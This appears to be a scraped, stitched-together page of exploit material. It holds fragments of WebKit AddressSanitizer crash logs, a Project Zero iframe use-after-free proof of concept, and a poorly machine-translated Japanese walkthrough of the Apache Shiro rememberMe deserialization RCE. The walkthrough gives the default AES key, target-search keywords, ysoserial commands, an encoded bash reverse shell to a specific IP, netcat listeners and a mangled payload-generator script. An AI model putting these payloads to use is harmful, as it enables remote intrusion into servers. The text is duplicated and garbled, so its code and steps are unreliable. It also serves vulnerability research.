#20 0x10f777043 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x999043)
#21 0x10f0b75c9 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x2d95c9)
#22 0x10ee925a8 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xb45a8)
#23 0x10ee9bbf4 in IPC::Connection::dispatchOneMessage() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xbdbf4)
#24 0x112f6c764 in WTF::RunLoop::performWork() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18d4764)
#25 0x112f6ec7e in WTF::RunLoop::performWork(void*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18d6c7e)
#26 0x7fff7dcc3980 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0xa7980)
#27 0x7fff7dca4a7c in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x88a7c)
#28 0x7fff7dca3f75 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87f75)
#29 0x7fff7dca3973 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87973)
SUMMARY: AddressSanitizer: heap-use-after-free (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2485e8a) in WebCore::RenderView::flushAccumulatedRepaintRegion() const
Shadow bytes around the buggy address:
0x1c2e000099e0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2e000099f0: fd fd fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c2e00009a00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c2e00009a10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2e00009a20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x1c2e00009a30: fd fd fd fd fd fd fd fd fd fd fd[fd]fd fd fd fd
0x1c2e00009a40: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2e00009a50: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c2e00009a60: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
0x1c2e00009a70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c2e00009a80: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3526==ABORTING
-->
0x00脆弱性の説明
Apache Shiroは、認証、承認、暗号化、およびセッション管理を提供するオープンソースセキュリティフレームワークです。 Shiro Frameworkは直感的で使いやすいと同時に、堅牢なセキュリティを提供します。 Apache Shiro 1.2.4および以前のバージョンでは、暗号化されたユーザー情報がシリアル化され、Remember-Meという名前のCookieに保存されました。攻撃者は、Shiroのデフォルトキーを使用して、ユーザーCookieを偽造し、Java Deserializationの脆弱性をトリガーし、ターゲットマシンで任意のコマンドを実行できます。 Shiroのバージョンに関係なく、RemembermeのAES暗号化キーが漏れている限り、それはDeserializationの脆弱性を引き起こします。
0x01影響バージョン
Apache Shiro=1.2.4
0x02脆弱性原理
Apache Shiro Frameworkは、私(Rememberme)を覚えている機能を提供します。ブラウザが閉じている場合でも、次回開いたときに自分が誰であるかを覚えておくことができます。次回アクセスしたときにアクセスするために再度ログインする必要はありません。ユーザーが正常にログインした後、暗号化され、エンコードされたCookieが生成されます。 Apache Shiro 1.2.4および以前のバージョンでは、Apache ShiroはデフォルトでCookierMembermemanagerを使用しています。 Cookieの処理プロセスは、Rememberme base64デコードのCookie値を取得します - AES復号化- 脱介入。ただし、AESキーはハードコーディングされているため、攻撃者は悪意のあるデータを構築し、サーバーでCookie値を受信するときに敏lceのRCEの脆弱性を引き起こし、次の手順に従って解析および処理します。
1。RembermeCookieの値を検索します
2。ベース64デコード
3.AESを使用して復号化します(暗号化キーのハードコード)
4。脱介入操作を実行する(フィルタリングされていない)
ただし、AES暗号化キーキーはコードにハードコーディングされています。つまり、誰もがソースコードを介してAES暗号化キーを取得できます。したがって、攻撃者は悪意のあるオブジェクトを構築し、それをシリアル化し、AESとBase64エンコードを暗号化し、Cookieの記憶界のフィールドとして送信します。 Shiro Decryptsはそれを覚えて脱出します。脱派化を呼び出すときにフィルタリングは実行されず、リモートコード実行の脆弱性がトリガーされます。
0x03脆弱性原因
一般的な意味は、Shiroがログイン位置でRemember Me機能を提供して、ユーザーのログイン資格情報を記録することです。その後、ShiroはCookiereMembermemanagerクラスを使用して、ユーザーのログイン資格情報で一連の処理を実行します。
Javaシリアル化を使用--- AES暗号化にキーを使用---ベース64暗号化---暗号化された私のコンテンツを取得します
同時に、ユーザーの身元を識別するとき、私の覚えているフィールドは復号化する必要があり、復号化の順序は次のとおりです。
暗号化されたコンテンツ--- Base64復号化---キーを使用してAES復号化を覚えておいてください--- Java Deserialization
問題は、AES暗号化されたキーキーがコードにハードコーディングされていることです。つまり、攻撃者がAES暗号化されたキーをソースコードで見つけられる限り、悪意のあるオブジェクトを構築し、シリアル化し、AESを暗号化し、base64エンコードしてから、クッキーの覚えているフィールドとして送信できます。 ShiroはRemembermeを復号化して脱出します。
0x04脆弱性の悪用条件
AES暗号化の使用により、脆弱性を正常に活用するために、AESの暗号化キーを取得する必要がありますが、1.2.4以前のシロの前にハードコード化されたバージョンで使用されました。デフォルトキーのbase64エンコード値は、KPH+BIXK5D2DEZIIXCAAAA==です。ここでは、悪意のあるシリアル化オブジェクトを構築することにより、エンコード、暗号化、およびCookieとして送信できます。それらを受け取った後、サーバーは脱気脱必要性の脆弱性を復号化してトリガーします。
0x05脆弱性検索キーワード
FOFAのキーワードの検索:header='rememberme=deleteme'github検索キーワード:securitymanager.remembermemanager.cipherkey
Cookieremembermemanager.setcipherkey
setCipherkey(base64.Decode
0x06脆弱性機能
Shiro Deserialization機能:Rememberme=リターンパッケージのセットクッキーのDeletemeフィールド
0x07環境構築
1。 8080:8080 Medicean/vulapps:S_shiro_1  3:http://149.28.94.72:80/、環境が正常に構築されていることがわかります。 https://github.com/vulhub/vulhub/tree/master/shiro/cve-2016-4437 docker-compose up-dサービスが開始された後、http://your-IP3:8080にアクセスして、admin:vulhub :010101
3:http://149.28.94.72:80/、環境が正常に構築されていることがわかります。 https://github.com/vulhub/vulhub/tree/master/shiro/cve-2016-4437 docker-compose up-dサービスが開始された後、http://your-IP3:8080にアクセスして、admin:vulhub :010101
0x08脆弱性の再発
10-10-vulhubを使用してログインしてログインします。 YSOSERIAL-0.0.6-SNAPSHOT-ALL.JARファイルダウンロード:Root@Shiro:〜/Shiro_exploit Burpを使用してパケットをキャプチャし、正しいユーザー名とパスワードを入力し、remember Meオプションを確認してください。 rememberme=deletemeフィールドが返品パッケージのセットクッキーに存在するかどうかを確認してください。 3。ログインページ
3。ログインページ 4をキャッチします。パケットをキャッチして、リピーターに送信します。それを再生することができ、Cookieにrememberme=deletemeフィールド
4をキャッチします。パケットをキャッチして、リピーターに送信します。それを再生することができ、Cookieにrememberme=deletemeフィールド 5が含まれていることがわかります。次に、攻撃マシンで次のコマンドを実行します。
5が含まれていることがわかります。次に、攻撃マシンで次のコマンドを実行します。
Java -cp ysoserial-0.0.6-snapshot-all.jar ysoserial.exploit.jrmplistener 1086 commonscollections4 "bashコマンド" note:ペイロード/jrmpclientは、Exploit/jrmplistenerと組み合わせて使用されます。
Jrmplistenerは、Ysoserialツールの利用モジュールの1つです。その機能は、脱力化を通じて現在のホストにJRMPサーバーを開くことです。特定の利用プロセスは、脱必要なデータをサーバーに送信し、サーバーで降下操作を実行し、指定されたポートを開き、JRMPClientを介して攻撃ペイロードを送信することです。
ペイロード/jrmpclientリビングペイロードがターゲットマシンに送信され、Exploit/Jrmplistenerが独自のサーバーで使用されます。次に、リバウンドシェルの操作を実行するためにペイロードを構築し、コマンドをリバウンドシェルに書き込みます。
bash -i /dev/tcp/149.28.94.72/2222 01
次に、暗号化された命令に変換します(このウェブサイトにアクセスしてくださいhttp://www.jackson-t.ca/runtime-exec-payloads.html) Bash -C {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} | {base64、-d} | {bash、-i}注:なぜリバウンドシェルをエンコードする必要があるのですか? exec()関数では、 ''パイプ文字には意味がなく、他の意味に解析され、リバウンドシェルコマンドで使用する必要があるため、エンコードする必要があります。さらに、StringTokenizerクラスは、スペースを含むスペースを含むパラメーターを破壊します。このLS「My Directory」のようなものは、LS '' My ''ディレクトリ'6と解釈されます。攻撃航空機で実行された最終コマンドは次のとおりです。Java-CP YSOSERIAL -MASTER -SNAPSHOT.JAR YSOSERIAL.EXPLOIT.JRMPLISTENER 1086 COMMONSCOLLECTIONS4 "BASH -C -C {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} | {base64、-d} | {bash、-i} "
Bash -C {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} | {base64、-d} | {bash、-i}注:なぜリバウンドシェルをエンコードする必要があるのですか? exec()関数では、 ''パイプ文字には意味がなく、他の意味に解析され、リバウンドシェルコマンドで使用する必要があるため、エンコードする必要があります。さらに、StringTokenizerクラスは、スペースを含むスペースを含むパラメーターを破壊します。このLS「My Directory」のようなものは、LS '' My ''ディレクトリ'6と解釈されます。攻撃航空機で実行された最終コマンドは次のとおりです。Java-CP YSOSERIAL -MASTER -SNAPSHOT.JAR YSOSERIAL.EXPLOIT.JRMPLISTENER 1086 COMMONSCOLLECTIONS4 "BASH -C -C {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} | {base64、-d} | {bash、-i} " 7。 shiro.pyを使用してペイロードを生成し、python2環境が必要であり、シロの内蔵デフォルトキーを使用してペイロードを暗号化します。 shiro.py:importsimportuidimportbase64importsubprocessfromcrypto.cipherimportaesdefencode_remembe rme(command):popen=subprocess.popen(['java'、 ' - jar'、 'ysoserial-0.0.6-snapshot-all.jar'、 'jrmpclient'、コマンド]、stdout=subprocess.pipe)bs=aes.block_sizepad=lambdas: s+((bs-len(s)%bs)*chr(bs-len(s)%bs)) iv)file_body=pad(popen.stdout.read())base64_ciphertext=base64.b64encode(iv+encryptor.encrypt(file_body))returnbase64_cip hertextif__name __=='__ main __' :payload=encode_rememberme(sys.argv [1])print'rememberme={0} '。形式(payload.decode())8。ターゲットマシンルートでペイロード暗号化処理を実行する@shiro:〜/shiro_exploit#python shiro.py 149.28.94.72:1099 //攻撃マシンのIPアドレスとJavaリスニングポートは、ysoserial.jarと同じディレクトリに配置されます。
7。 shiro.pyを使用してペイロードを生成し、python2環境が必要であり、シロの内蔵デフォルトキーを使用してペイロードを暗号化します。 shiro.py:importsimportuidimportbase64importsubprocessfromcrypto.cipherimportaesdefencode_remembe rme(command):popen=subprocess.popen(['java'、 ' - jar'、 'ysoserial-0.0.6-snapshot-all.jar'、 'jrmpclient'、コマンド]、stdout=subprocess.pipe)bs=aes.block_sizepad=lambdas: s+((bs-len(s)%bs)*chr(bs-len(s)%bs)) iv)file_body=pad(popen.stdout.read())base64_ciphertext=base64.b64encode(iv+encryptor.encrypt(file_body))returnbase64_cip hertextif__name __=='__ main __' :payload=encode_rememberme(sys.argv [1])print'rememberme={0} '。形式(payload.decode())8。ターゲットマシンルートでペイロード暗号化処理を実行する@shiro:〜/shiro_exploit#python shiro.py 149.28.94.72:1099 //攻撃マシンのIPアドレスとJavaリスニングポートは、ysoserial.jarと同じディレクトリに配置されます。
rememberme=js0jb6nwtg6o1zve0y6l2cxy9xbf/f6sgzhcol11yhyky3grxdggrms3xuucdq+mploc6wzlfpeqdpm+o1rs3fn8n2jwz di7xi4zzlci3v3svhasoqoyx6eb5s7aqlhepx6t7p8s5xta5/pdny+bhglofjncr8fa9p1vkcuadvnueefed4k+zyzsemvdmdvgclex4f Z4ZME52G+ZGAMFN+L3FCXIY397E+L8FFHOMIAYZXNL6D/17Z5HJDLX97XRQB31ZBDOIRYIP1VMZDOQGP6ZEFEWTH8K9BWYT5ZRSNWOE7F hcnxsrsctd+cbomqt5nuwnh9jz4pk4vehymuazaz3tvb9ebfbthynxvshtwsekltp8sgpscskbbmcfkl3q6qr+ri+15fozleasfvlia== 9。次に、攻撃マシンでポート2222を聴き、シェルが
9。次に、攻撃マシンでポート2222を聴き、シェルが 10のリバウンドを待ちます。 CookieフィールドのJessionIDに生成されたレメバム値を追加し、セミコロンを使用して新しく生成されたペイロードを追加し、パケット
10のリバウンドを待ちます。 CookieフィールドのJessionIDに生成されたレメバム値を追加し、セミコロンを使用して新しく生成されたペイロードを追加し、パケット 11をリリースします。パケットが送信されたら、攻撃マシンのJava監視インターフェイスとNC監視ポートを確認します。結果は、次の図
11をリリースします。パケットが送信されたら、攻撃マシンのJava監視インターフェイスとNC監視ポートを確認します。結果は、次の図
 2。shiro_exploitスクリプト利用再現1。shiro_exploitのpocを使用して、ターゲットマシンキールート@shiro:〜/shiro_exploit#python3 shiro_exploit.pyploit http://149.28.94.72:8080
2。shiro_exploitスクリプト利用再現1。shiro_exploitのpocを使用して、ターゲットマシンキールート@shiro:〜/shiro_exploit#python3 shiro_exploit.pyploit http://149.28.94.72:8080 
 2。 shiro_exploitのPOCを使用して、リバウンドシェルルート@shiro:〜#git clone https://github.com/insightglacier/shiro_exploit.gitroot@shiro:~/shiro_exploit# pip3インストールPIP3 PIP3 PICRYPTODOMEPYTOMPYTOMEPYTHON3 SHIRO_EXPLOIT. http://149.28.94.72:8080 -p 'bash -c {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} |
2。 shiro_exploitのPOCを使用して、リバウンドシェルルート@shiro:〜#git clone https://github.com/insightglacier/shiro_exploit.gitroot@shiro:~/shiro_exploit# pip3インストールPIP3 PIP3 PICRYPTODOMEPYTOMPYTOMEPYTHON3 SHIRO_EXPLOIT. http://149.28.94.72:8080 -p 'bash -c {echo、ymfzacatasa+jiavzgv2l3rjcc8xndkumjguotqunzivmjiymiagida+jje=} |  NC -LVVP 2222
NC -LVVP 2222  3。 shiro_exploit 'を使用して、ターゲットマシンでファイルを作成しますpython3 shiro_exploit.py -t 3 -u http://149.28.94.72:8080 -p' touch test.txt ''
3。 shiro_exploit 'を使用して、ターゲットマシンでファイルを作成しますpython3 shiro_exploit.py -t 3 -u http://149.28.94.72:8080 -p' touch test.txt ''
 サーバー
サーバー 4にa.txtファイルが正常に作成されました。 shiro_exploitのPOC検出方法を使用して、Gadget Python3 shiro_exploit.py -u 3http://149.28.94.72:8080 -t 3 -p 'Ping -c 2 1m054t.dnslog.cn
4にa.txtファイルが正常に作成されました。 shiro_exploitのPOC検出方法を使用して、Gadget Python3 shiro_exploit.py -u 3http://149.28.94.72:8080 -t 3 -p 'Ping -c 2 1m054t.dnslog.cn  dnslogは、dnslogに要求されたドメイン名が表示され、脆弱性が存在することを証明します
dnslogは、dnslogに要求されたドメイン名が表示され、脆弱性が存在することを証明します iii。 shiroexploitグラフィカルツールは、https://github.com/feihong-cs/shiroexploitshiro550を使用して再現されます。シェル)NC -LVVP 3333
iii。 shiroexploitグラフィカルツールは、https://github.com/feihong-cs/shiroexploitshiro550を使用して再現されます。シェル)NC -LVVP 3333
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1109
PoC:
-->
<body>
<script>
let f = document.body.appendChild(document.createElement('iframe'));
let g = f.contentDocument.body.appendChild(document.createElement('iframe'));
g.contentWindow.onunload = () => {
g.contentWindow.onunload = null;
let h = f.contentDocument.body.appendChild(document.createElement('iframe'));
h.contentWindow.onunload = () => {
h.contentWindow.onunload = null;
let a = f.contentDocument.createElement('a');
a.href = 'about:blank';
a.click();
};
};
f.src = 'about:blank';
</script>
</body>
<!--
Asan Log:
=================================================================
==4096==ERROR: AddressSanitizer: heap-use-after-free on address 0x61a0000c0e58 at pc 0x00010da7af9b bp 0x7fff5aaa92d0 sp 0x7fff5aaa92c8
READ of size 8 at 0x61a0000c0e58 thread T0
#0 0x10da7af9a in WebCore::FrameView::scheduleRelayout() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa7f9a)
#1 0x10da6d069 in WebCore::FrameView::layout(bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa9a069)
#2 0x10da82ea1 in WebCore::FrameView::updateLayoutAndStyleIfNeededRecursive() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaafea1)
#3 0x10da82edf in WebCore::FrameView::updateLayoutAndStyleIfNeededRecursive() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaafedf)
#4 0x105629eea in WebKit::TiledCoreAnimationDrawingArea::flushLayers() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x4bfeea)
#5 0x10ec4844b in WebCore::LayerFlushScheduler::layerFlushCallback() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1c7544b)
#6 0x7fffd624c396 in __CFRUNLOOP_IS_CALLING_OUT_TO_AN_OBSERVER_CALLBACK_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0xa7396)
#7 0x7fffd624c306 in __CFRunLoopDoObservers (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0xa7306)
#8 0x7fffd622c995 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87995)
#9 0x7fffd57b8a5b in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30a5b)
#10 0x7fffd57b8890 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30890)
#11 0x7fffd57b86c5 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x306c5)
#12 0x7fffd3d5e5b3 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x475b3)
#13 0x7fffd44d8d6a in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x7c1d6a)
#14 0x7fffd3d52f34 in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x3bf34)
#15 0x7fffd3d1d84f in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x684f)
#16 0x7fffeb9e88c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib+0x108c6)
#17 0x7fffeb9e72e3 in xpc_main (/usr/lib/system/libxpc.dylib+0xf2e3)
#18 0x105156b73 in main (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development+0x100001b73)
#19 0x7fffeb784254 in start (/usr/lib/system/libdyld.dylib+0x5254)
0x61a0000c0e58 is located 472 bytes inside of 1232-byte region [0x61a0000c0c80,0x61a0000c1150)
freed by thread T0 here:
#0 0x108730cf4 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4bcf4)
#1 0x10ad4a73f in bmalloc::Deallocator::deallocateSlowCase(void*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18fd73f)
#2 0x10f448eee in WTF::RefPtr<WebCore::Widget>::operator=(std::nullptr_t) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2475eee)
#3 0x10f447ab9 in WebCore::RenderWidget::setWidget(WTF::RefPtr<WebCore::Widget>&&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2474ab9)
#4 0x10da26c7e in WebCore::Frame::createView(WebCore::IntSize const&, WebCore::Color const&, bool, WebCore::IntSize const&, WebCore::IntRect const&, bool, WebCore::ScrollbarMode, bool, WebCore::ScrollbarMode, bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa53c7e)
#5 0x10578df3b in WebKit::WebFrameLoaderClient::transitionToCommittedForNewPage() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x623f3b)
#6 0x10da3d6ff in WebCore::FrameLoader::transitionToCommitted(WebCore::CachedPage*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6a6ff)
#7 0x10da3c7d3 in WebCore::FrameLoader::commitProvisionalLoad() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa697d3)
#8 0x10d737bd7 in WebCore::DocumentLoader::finishedLoading(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x764bd7)
#9 0x10d73fd0e in WebCore::DocumentLoader::maybeLoadEmpty() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x76cd0e)
#10 0x10d7400d5 in WebCore::DocumentLoader::startLoadingMainResource() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x76d0d5)
#11 0x10da40c31 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa6dc31)
#12 0x10da3a673 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WebCore::FormState*, bool, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa67673)
#13 0x10efb4805 in std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>::operator()(WebCore::ResourceRequest const&, WebCore::FormState*, bool) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe1805)
#14 0x10efb465f in WebCore::PolicyCallback::call(bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe165f)
#15 0x10efb5fba in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fe2fba)
#16 0x1057781ee in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60e1ee)
#17 0x105778046 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60e046)
